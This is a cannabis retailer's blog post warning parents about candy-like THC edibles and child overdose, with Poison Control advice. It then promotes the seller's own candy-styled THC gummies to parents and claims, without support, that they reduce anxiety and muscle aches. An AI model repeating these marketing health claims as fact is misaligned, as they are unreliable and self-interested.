				<div class="elementor-element elementor-element-2ad46e2 elementor-widget elementor-widget-heading" data-id="2ad46e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">News, resources &amp; guides</span>				</div>
				</div>
				<div class="elementor-element elementor-element-7b92549 elementor-widget elementor-widget-heading" data-id="7b92549" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">THC Edibles That Look Like Candy: What Parents Need to Know</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a58c6f8 e-flex e-con-boxed e-con e-parent" data-id="a58c6f8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-315f121 elementor-widget elementor-widget-button" data-id="315f121" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">Return To blog</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7b9f680 e-flex e-con-boxed e-con e-parent" data-id="7b9f680" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-eeaecd1 e-con-full e-flex e-con e-child" data-id="eeaecd1" data-element_type="container">
				<div class="elementor-element elementor-element-58d9c0a elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="58d9c0a" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="612" height="408" src="https://truemoola.com/wp-content/uploads/2022/08/Candy.jpg" class="attachment-large size-large wp-image-21400" alt="THC Edibles That Look Like Candy" srcset="https://truemoola.com/wp-content/uploads/2022/08/Candy.jpg 612w, https://truemoola.com/wp-content/uploads/2022/08/Candy-300x200.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5293941 elementor-widget elementor-widget-theme-post-content" data-id="5293941" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p><a href="https://www.ncsl.org/research/health/state-medical-marijuana-laws.aspx" target="_blank" rel="noopener">37 states have legalized marijuana </a>for medical or recreational purposes as of April 20, 2022. And while for many people, it may be a sign of the times changing, there is no doubt that marijuana, including THC candy and snacks, is not suitable or safe for young children. Unfortunately, many dishonest vendors are taking advantage of this historic opportunity with the long-awaited legalization of this contentious medicine. Some producers of THC edibles are catering to the public&#8217;s need for novelty THC products by developing goods resembling popular candies and snack brands like Doritos and Skittles. The issue? It might result in a kid overdosing on THC edibles.</p>



<h2 class="wp-block-heading">Do THC Candies Put Kids at Risk of Overdose?</h2>



<figure class="wp-block-image aligncenter size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="612" height="350" src="https://truemoola.com/wp-content/uploads/2022/08/THC-Candies.jpg" alt="THC Candies" class="wp-image-21401" srcset="https://truemoola.com/wp-content/uploads/2022/08/THC-Candies.jpg 612w, https://truemoola.com/wp-content/uploads/2022/08/THC-Candies-300x172.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" /></figure>



<p>Some cannabis edibles companies egregiously overstep on marketing, putting consumers at risk and infringing on the trademarks of well-known and trusted confectionery brands. One terrible consequence of these aggressive and misleading marketing tactics is that kids can get sick and end up in hospitals. In states where recreational THC edibles and related products are legally sold, an adult serving of edible cannabis contains 5 milligrams of THC. Still, the knockoff Cheetos has more than 600 milligrams of THC. If a child were to consume the entire bag, the child would be consuming 120 times the maximum legal adult serving in those states.</p>



<h2 class="wp-block-heading">Regulatory Guidelines to Prevent Kids from Consuming THC Edibles</h2>



<figure class="wp-block-image aligncenter size-full"><img decoding="async" width="612" height="353" src="https://truemoola.com/wp-content/uploads/2022/08/THC-Edibles.jpg" alt="THC Edibles" class="wp-image-21402" srcset="https://truemoola.com/wp-content/uploads/2022/08/THC-Edibles.jpg 612w, https://truemoola.com/wp-content/uploads/2022/08/THC-Edibles-300x173.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" /></figure>



<p>The National Confectioners&#8217; Association is joining the discussion over these fake companies selling THC edibles on a national level. The NCA is implementing regulatory standards to minimize THC edibles&#8217; appeal to children and the piracy of copyrighted designs. A few restrictions that could aid in keeping children safe are among the many rules the NCA recommends. These include:</p>



<ul class="wp-block-list"><li>Restrict language to avoid using terms like candy, gummy, and nibble, which are commonly linked with sweets.</li></ul>



<ul class="wp-block-list"><li>Using unattractive, simple, opaque packaging for children.</li></ul>



<ul class="wp-block-list"><li>Labels clearly stating that the product contains THC and should be kept out of children&#8217;s access must be displayed to consumers.</li></ul>



<h2 class="wp-block-heading">What If a Child Eats THC Gummies in the USA?</h2>



<figure class="wp-block-image aligncenter size-full"><img decoding="async" width="612" height="406" src="https://truemoola.com/wp-content/uploads/2022/08/THC-Gummies.jpg" alt="hemp gummies" class="wp-image-21403" srcset="https://truemoola.com/wp-content/uploads/2022/08/THC-Gummies.jpg 612w, https://truemoola.com/wp-content/uploads/2022/08/THC-Gummies-300x199.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" /></figure>



<p>A child can get drunk, but not like an adult. We are talking about high THC doses per body weight, which can render a child unconscious if they are young enough. Numerous signs, such as a change in mental state, an inability to walk, or a wholly unconscious or unresponsive child, may manifest.</p>



<p>Kids are ingesting and being exposed to THC accidentally at an increasing rate due to the legalization and commercialization of cannabis for medical and recreational purposes.</p>



<h2 class="wp-block-heading"><a></a>What Should I Do If My Child Eats THC Gummies in the USA?</h2>



<p>If a child has consumed THC and displays any of the following symptoms, parents should seek emergency medical assistance right away:</p>



<ul class="wp-block-list"><li>having trouble walking</li><li>alterations in speech</li><li>neural modifications</li><li>become unconscious</li></ul>



<p>First and foremost, if a child gets edibles, any of the signs mentioned above and symptoms should raise a warning for parents that it might be related to ingesting an edible. Inquire with your local poison control center and parents. Most likely, poison control will recommend visiting a nearby emergency room. Highly skilled medical specialists who work for poison control can aid parents in understanding the necessary quick actions.</p>



<p>Unfortunately, regulating the development, production, and distribution of THC edibles is not a standardized process. Due to the lack of regulations, more children will become unwell unless parents take safety precautions in their homes.</p>



<h2 class="wp-block-heading">How to Protect Your Children from THC Gummies</h2>



<figure class="wp-block-image aligncenter size-full"><img loading="lazy" loading="lazy" decoding="async" width="612" height="408" src="https://truemoola.com/wp-content/uploads/2022/08/THC-Gummies-in-usa.jpg" alt="buy cbd gummies" class="wp-image-21404" srcset="https://truemoola.com/wp-content/uploads/2022/08/THC-Gummies-in-usa.jpg 612w, https://truemoola.com/wp-content/uploads/2022/08/THC-Gummies-in-usa-300x200.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" /></figure>



<p>Parents can take the following measures to protect their children against THC exposure, poisoning, and overdose:</p>



<ul class="wp-block-list"><li>Keeping children away from all cannabis products.</li></ul>



<ul class="wp-block-list"><li>Avoid using substances around children, and when using, make sure a sober adult is watching the children.</li></ul>



<ul class="wp-block-list"><li>Avoid replicas that a child might confuse for the real thing.</li></ul>



<ul class="wp-block-list"><li>They should lock all THC products in childproof containers to prevent your child from obtaining them.</li></ul>



<ul class="wp-block-list"><li>Have a list of emergency phone numbers, including 911, your family doctor, and Poison Control (1-800-222-1222).</li></ul>



<h2 class="wp-block-heading"><a></a>Best THC gummies in the USA</h2>



<p>Since being a parent is a demanding job, many turn to marijuana as a way to unwind. Let&#8217;s give you the best unwinding experience with our pick of the best THC gummies in the USA to ease your parenting struggles.</p>



<h3 class="wp-block-heading">Fruity Gummies</h3>



<figure class="wp-block-image size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="1024" src="https://truemoola.com/wp-content/uploads/2022/08/Fruity-Gummies-1024x1024.jpg" alt="sweet green apple" class="wp-image-21405" srcset="https://truemoola.com/wp-content/uploads/2022/08/Fruity-Gummies-1024x1024.jpg 1024w, https://truemoola.com/wp-content/uploads/2022/08/Fruity-Gummies-300x300.jpg 300w, https://truemoola.com/wp-content/uploads/2022/08/Fruity-Gummies-150x150.jpg 150w, https://truemoola.com/wp-content/uploads/2022/08/Fruity-Gummies-768x768.jpg 768w, https://truemoola.com/wp-content/uploads/2022/08/Fruity-Gummies-70x70.jpg 70w, https://truemoola.com/wp-content/uploads/2022/08/Fruity-Gummies-200x200.jpg 200w, https://truemoola.com/wp-content/uploads/2022/08/Fruity-Gummies-400x400.jpg 400w, https://truemoola.com/wp-content/uploads/2022/08/Fruity-Gummies-800x800.jpg 800w, https://truemoola.com/wp-content/uploads/2022/08/Fruity-Gummies-100x100.jpg 100w, https://truemoola.com/wp-content/uploads/2022/08/Fruity-Gummies.jpg 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>At <a href="https://truemoola.com/">Truemoola</a>, our delightful <a href="https://truemoola.com/product-category/delta-8-thc-gummies">fruity THC gummy bears</a> are one of the best in the USA. From our delicious <a href="https://truemoola.com/product/sour-gummy-worm-1500mg/">Sour Gummy Worms</a> to our <a href="https://truemoola.com/product/sweet-green-apple-1000mg/">Sweet Green Apple Gummies</a>, which taste exactly like the regular apple sweets from a candy store but even better! The results are pretty calming, soothing, and excellent for a relaxing day and muscle aches.</p>



<h3 class="wp-block-heading">Fun Cubes</h3>



<figure class="wp-block-image size-large"><img loading="lazy" loading="lazy" decoding="async" width="1024" height="768" src="https://truemoola.com/wp-content/uploads/2022/08/Fun-Cubes-1024x768.jpg" alt="gummy cubes" class="wp-image-21406" srcset="https://truemoola.com/wp-content/uploads/2022/08/Fun-Cubes-1024x768.jpg 1024w, https://truemoola.com/wp-content/uploads/2022/08/Fun-Cubes-300x225.jpg 300w, https://truemoola.com/wp-content/uploads/2022/08/Fun-Cubes-768x576.jpg 768w, https://truemoola.com/wp-content/uploads/2022/08/Fun-Cubes-1536x1152.jpg 1536w, https://truemoola.com/wp-content/uploads/2022/08/Fun-Cubes-800x600.jpg 800w, https://truemoola.com/wp-content/uploads/2022/08/Fun-Cubes.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>This summer, you must sample our limited-edition ice cream flavors! Natural flavors, a vegan-friendly foundation, and 60 mg of pure Delta 8 THC are all used to produce gummy fun cube. 10 pieces of our delectable and unique <a href="https://truemoola.com/product/fun-cube-ice-cream-edition-new-york-cherry/">New York Cherry Ice Cream Flavor</a> are available to start. A burst of delicious, summery cherry taste is delivered with every bite.</p>



<h3 class="wp-block-heading">Delta-9 THC Gummies</h3>



<figure class="wp-block-image aligncenter size-full"><img loading="lazy" loading="lazy" decoding="async" width="768" height="768" src="https://truemoola.com/wp-content/uploads/2022/08/Delta-9-THC-Gummies.png" alt="Blue Cotton Candy" class="wp-image-21407" srcset="https://truemoola.com/wp-content/uploads/2022/08/Delta-9-THC-Gummies.png 768w, https://truemoola.com/wp-content/uploads/2022/08/Delta-9-THC-Gummies-300x300.png 300w, https://truemoola.com/wp-content/uploads/2022/08/Delta-9-THC-Gummies-150x150.png 150w, https://truemoola.com/wp-content/uploads/2022/08/Delta-9-THC-Gummies-70x70.png 70w, https://truemoola.com/wp-content/uploads/2022/08/Delta-9-THC-Gummies-200x200.png 200w, https://truemoola.com/wp-content/uploads/2022/08/Delta-9-THC-Gummies-400x400.png 400w, https://truemoola.com/wp-content/uploads/2022/08/Delta-9-THC-Gummies-100x100.png 100w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<p>If you&#8217;ll prefer <a href="https://truemoola.com/product-category/pre-rolls/">delta-9 THC gummies</a> to delta-8 THC gummies, try out our <a href="https://truemoola.com/product/blue-cotton-candy-300mg-hemp-derived-9/">Blue Cotton Candy</a>.</p>



<h2 class="wp-block-heading"><a></a>Last Words</h2>



<p>You can speak to a doctor if you have concerns about keeping your family secure while consuming cannabis products. Also, feel free to <a href="https://truemoola.com/shop/">visit</a> our store to get the best <a href="https://truemoola.com/product-category/delta-8-thc-gummies/">THC gummies</a> in the USA and other exciting cannabis products.</p>



<h2 class="wp-block-heading"><a></a>Frequently Asked Questions</h2>



<h3 class="wp-block-heading"><a></a>What THC gummies are good for anxiety?</h3>



<p>Our candies infused with delta 8 THC will entice you to come back for more. The fruity gummies and the Fun Cube <a href="https://truemoola.com/product-category/gummies/"><u>gummies</u></a> are the two best, and they support mental relaxation and anxiety reduction.</p>



<h3 class="wp-block-heading"><a></a>Will HHC gummies get you high?</h3>



<p>A dose of HHC produces a high similar to THC but also has a calming effect, much to the high some users get with Delta 8 THC. Like THC, HHC causes many users to feel good after ingesting it, and it might be more challenging to define that feeling.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-6332a6e elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="6332a6e" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://truemoola.com/hhc-gummies-vs-delta-8-whats-the-difference/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">HHC Gummies Vs. Delta 8 &#8211; What&#8217;s the Difference?</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://truemoola.com/thc-pills-vs-gummies-which-should-you-take/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">THC Pills vs. Gummies: Which Should You Take?</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8d47203 e-con-full e-flex e-con e-child" data-id="8d47203" data-element_type="container">
				<div class="elementor-element elementor-element-8a97bf7 elementor-widget elementor-widget-heading" data-id="8a97bf7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Search The Blog</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-15ee198 elementor-widget elementor-widget-search" data-id="15ee198" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;key_enter&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://truemoola.com" method="get">

				
				<label class="e-search-label" for="search-15ee198">
					<span class="elementor-screen-only">
						Search					</span>
					<i aria-hidden="true" class="fas fa-search"></i>				</label>

				<div class="e-search-input-wrapper">
					<input id="search-15ee198" placeholder="Search" class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-15ee198" aria-haspopup="listbox">
					<i aria-hidden="true" class="fas fa-times"></i>										<output id="results-15ee198" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit elementor-screen-only " type="submit" aria-label="Search">
					
									</button>
				<input type="hidden" name="e_search_props" value="15ee198-39156">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-82d5466 e-con-full e-flex e-con e-child" data-id="82d5466" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d3fcbba elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d3fcbba" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 67 34" height="34" width="67"><path fill="white" d="M23.9247 2C23.1 2 22.3521 2.35178 21.8243 2.92874C21.4515 3.33623 20.819 3.36436 20.4115 2.99158C20.004 2.61879 19.9758 1.98625 20.3486 1.57876C21.2399 0.60447 22.5163 0 23.9247 0H62.0638C64.7844 0 66.9456 2.24096 66.9456 4.9525V28.9119C66.9456 31.6376 64.7705 33.8644 62.0638 33.8644H23.9247C21.2042 33.8644 19.043 31.6234 19.043 28.9119V28.5C19.043 27.9477 19.4907 27.5 20.043 27.5C20.5953 27.5 21.043 27.9477 21.043 28.5V28.9119C21.043 30.5566 22.3461 31.8644 23.9247 31.8644H62.0638C63.6355 31.8644 64.9456 30.5637 64.9456 28.9119V4.9525C64.9456 3.30779 63.6424 2 62.0638 2H23.9247Z" clip-rule="evenodd" fill-rule="evenodd"></path><path fill="white" d="M62.6225 5.76446C62.931 6.22253 62.8098 6.84398 62.3517 7.15251L47.5928 17.0933C44.8323 19.0117 41.1764 18.9616 38.4658 16.9693L24.9127 7.13241C24.4657 6.808 24.3664 6.18267 24.6908 5.73571C25.0152 5.28875 25.6405 5.1894 26.0875 5.5138L39.6483 15.3563C41.6726 16.8455 44.3977 16.8813 46.4563 15.4475L46.4692 15.4387L61.2344 5.49369C61.6925 5.18516 62.3139 5.30639 62.6225 5.76446Z" clip-rule="evenodd" fill-rule="evenodd"></path><path fill="white" d="M61.5664 21.6883C61.8766 22.1453 61.7577 22.7672 61.3007 23.0774L51.9094 29.4524C51.4524 29.7625 50.8306 29.6436 50.5204 29.1866C50.2102 28.7297 50.3292 28.1078 50.7861 27.7976L60.1774 21.4226C60.6344 21.1124 61.2563 21.2314 61.5664 21.6883Z" clip-rule="evenodd" fill-rule="evenodd"></path><path fill="white" d="M5.76306 18.363C5.66653 18.3077 5.61563 18.2768 5.56262 18.2489C4.56427 17.7202 3.60137 17.1472 2.73781 16.4395C1.15744 15.1446 0.266504 13.5335 0.0621998 11.6048C0.0232346 11.2378 0.00533175 10.8679 6.61717e-05 10.4993C-0.0051994 10.1175 0.304417 9.8089 0.704249 9.81855C1.8202 9.84524 2.93615 9.86964 4.02753 10.1364C5.28916 10.4443 6.45566 10.9347 7.53932 11.5971C7.58565 11.6254 7.63409 11.6505 7.70185 11.6881C7.70185 11.3124 7.69342 10.9611 7.70325 10.6102C7.74994 8.97752 8.18031 7.42682 8.90664 5.93976C9.55606 4.60983 10.4617 3.42905 11.4376 2.28971C11.7486 1.92655 12.1924 1.89759 12.5219 2.24379C12.9011 2.6423 13.2525 3.06589 13.5835 3.49907C14.7577 5.03563 15.6079 6.7075 16.0421 8.54777C16.2689 9.50907 16.3809 10.4799 16.3483 11.4637C16.3462 11.5226 16.3483 11.581 16.3483 11.6685C16.415 11.6318 16.4676 11.6055 16.5175 11.575C18.5619 10.327 20.8181 9.75363 23.2686 9.80122C23.7201 9.80989 23.99 10.0487 23.9981 10.4623C24.0367 12.4196 23.4916 14.1981 22.0632 15.7013C21.2491 16.5581 20.2708 17.2324 19.2208 17.825C18.9137 17.9982 18.6019 18.165 18.2945 18.3675C18.3934 18.3758 18.4928 18.3858 18.5917 18.3925C19.8829 18.4774 21.127 18.7316 22.2742 19.2963C22.6101 19.4618 22.9303 19.6707 23.2135 19.9044C23.612 20.2325 23.6155 20.784 23.256 21.1475C22.7993 21.6093 22.2285 21.9224 21.6026 22.148C20.0546 22.7063 18.4549 23.026 16.7818 22.9983C15.3755 22.9752 14.0363 22.7063 12.7821 22.1113C12.642 22.0448 12.4949 21.9905 12.3583 21.9188C12.047 21.7555 11.7543 21.7681 11.4544 21.9529C10.6404 22.4539 9.73749 22.7567 8.77079 22.8778C6.47813 23.1648 4.25991 22.9254 2.14702 22.0291C1.61765 21.8044 1.15498 21.4837 0.729524 21.1218C0.361636 20.8091 0.330393 20.4083 0.64001 20.0416C0.966475 19.655 1.40878 19.4039 1.88655 19.2044C3.04287 18.7216 4.25535 18.443 5.52576 18.3826C5.58685 18.3797 5.64828 18.3726 5.76306 18.363ZM12.0168 3.73147C11.9677 3.78255 11.9343 3.81083 11.9087 3.84459C11.67 4.16145 11.4211 4.47291 11.1964 4.79783C9.57466 7.14334 8.81356 9.68293 9.14179 12.4681C9.16886 12.6982 9.25796 12.8856 9.4335 13.0505C10.4323 13.9886 11.1996 15.0672 11.7549 16.2734C11.8287 16.4337 11.9108 16.5912 11.9993 16.7705C12.0288 16.722 12.0456 16.7008 12.0554 16.677C12.6476 15.2645 13.5281 14.0223 14.6769 12.936C14.7598 12.8579 14.8219 12.7358 14.8374 12.6272C14.9992 11.4894 14.9662 10.355 14.7437 9.22528C14.4302 7.63566 13.7604 6.17626 12.8189 4.81714C12.5665 4.45269 12.2917 4.10238 12.0168 3.73147ZM11.1824 19.3503C11.0051 17.404 9.89792 15.0343 7.62533 13.3098C5.8438 11.9577 3.81937 11.1745 1.46108 11.1781C1.45722 11.2407 1.45021 11.2773 1.45372 11.313C1.60783 12.8589 2.26146 14.1881 3.49149 15.2722C4.25922 15.9487 5.11961 16.5131 6.05057 16.9743C7.37538 17.6306 8.72761 18.2406 10.0706 18.8659C10.4287 19.0327 10.7955 19.1822 11.1824 19.3503ZM12.8186 19.3419C12.8796 19.3204 12.9236 19.3082 12.9646 19.2899C14.1575 18.7583 15.3563 18.238 16.5407 17.6909C17.716 17.1478 18.8487 16.5375 19.8822 15.7832C21.2544 14.7814 22.1674 13.5219 22.4658 11.9195C22.5104 11.6803 22.5322 11.4374 22.5648 11.1941C18.199 11.0687 13.3069 14.5716 12.8186 19.3419ZM2.226 20.569C2.28779 20.605 2.33307 20.6404 2.38573 20.6603C2.91895 20.8618 3.44165 21.0948 3.98996 21.2539C5.44994 21.6772 6.94887 21.7494 8.4629 21.5743C9.23695 21.485 9.97099 21.2818 10.619 20.8666C10.6931 20.8194 10.7597 20.7631 10.8345 20.7075C8.93786 19.493 3.93731 19.4097 2.226 20.569ZM13.1644 20.7323C13.5568 20.9187 13.9128 21.1189 14.294 21.2619C15.0597 21.5492 15.874 21.6399 16.694 21.6682C18.1459 21.718 19.5406 21.4512 20.8922 20.9829C21.1775 20.8839 21.4461 20.7441 21.7399 20.6156C19.5965 19.3853 15.4152 19.4843 13.1644 20.7323Z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Subscribe To Our Newsletter						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Get exclusive access to product launches and discounts.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd31075 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="fd31075" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39156"/>
			<input type="hidden" name="form_id" value="fd31075"/>
			<input type="hidden" name="referer_title" value="1" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_ce62cfd elementor-col-100">
													<input size="1" type="email" name="form_fields[field_ce62cfd]" id="form-field-field_ce62cfd" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email Address">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Join Now</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41e94bf elementor-widget elementor-widget-heading" data-id="41e94bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Follow us</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e2e3495 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e2e3495" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-bef8ed9" href="https://www.facebook.com/truemoola" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a0cef60" href="https://www.instagram.com/truemoolausa/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-22f9135" href="https://twitter.com/truemoolausa" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc6abfb elementor-widget elementor-widget-heading" data-id="fc6abfb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Recent Posts</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a77e4ee elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="a77e4ee" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-34927 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-hemp" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://truemoola.com/d8-carts-what-you-need-to-know-before-buying/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://truemoola.com/wp-content/uploads/2025/01/liquid-gold-evolution-thc-vape-cartridges_feature_6-17-22-medium-size-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-35536" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://truemoola.com/d8-carts-what-you-need-to-know-before-buying/" >
				D8 Carts: What You Need to Know Before Buying?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 13, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-34924 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-hhc" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://truemoola.com/benefits-of-hhc-edibles-a-comprehensive-guide/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://truemoola.com/wp-content/uploads/2025/01/pexels-kindelmedia-7667728-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-35537" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://truemoola.com/benefits-of-hhc-edibles-a-comprehensive-guide/" >
				Benefits of HHC Edibles: A Comprehensive Guide			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 6, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-34921 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-hemp" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://truemoola.com/how-to-choose-the-right-delta-8-thc-wholesale-partner/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://truemoola.com/wp-content/uploads/2024/12/pexels-cytonn-955395-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-35547" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://truemoola.com/how-to-choose-the-right-delta-8-thc-wholesale-partner/" >
				How to Choose the Right Delta 8 THC Wholesale Partner?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			December 30, 2024		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-34917 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-gummies" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://truemoola.com/cbd-gummies-for-sleep-do-they-work/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://truemoola.com/wp-content/uploads/2024/12/pexels-kindelmedia-7667824-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-35539" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
